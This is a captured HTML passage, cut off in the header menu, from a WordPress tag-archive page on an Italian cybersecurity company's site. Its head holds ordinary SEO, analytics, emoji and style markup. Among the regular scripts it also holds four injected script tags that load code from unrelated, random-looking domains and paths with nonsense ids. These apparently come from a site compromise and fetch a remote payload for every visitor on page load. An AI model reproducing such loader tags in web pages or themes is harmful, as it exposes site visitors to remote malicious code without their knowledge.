

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/tag/terminologia/
body_size: 20652
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/tag/terminologia/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/tag/terminologia/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="terminologia" />
<meta property="og:url" content="https://www.adora-ict.com/tag/terminologia/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />

	<title>terminologia Archivi - Adora ICT Cybersecurity Factory</title>
	<link rel="canonical" href="https://www.adora-ict.com/tag/terminologia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="terminologia Archivi - Adora ICT Cybersecurity Factory" />
	<meta property="og:url" content="https://www.adora-ict.com/tag/terminologia/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/07/Adora_SharingSocial.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adora-ict.com/tag/terminologia/","url":"https://www.adora-ict.com/tag/terminologia/","name":"terminologia Archivi - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"breadcrumb":{"@id":"https://www.adora-ict.com/tag/terminologia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/tag/terminologia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"terminologia"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; terminologia Feed del tag" href="https://www.adora-ict.com/tag/terminologia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/tags/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/events/?tags=terminologia" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"terminologia Archivi - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="archive tag tag-terminologia tag-219 wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/tag/terminologia/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
